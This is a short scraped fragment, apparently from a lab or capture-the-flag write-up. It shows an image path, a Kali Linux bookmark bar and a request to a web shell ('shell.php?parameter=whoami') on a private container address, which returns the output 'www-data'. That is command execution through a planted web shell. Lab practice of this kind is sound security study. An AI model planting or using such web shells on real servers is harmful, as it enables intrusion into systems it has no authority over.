 172.17.0.2/shell.php?parameter=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Aut
www-data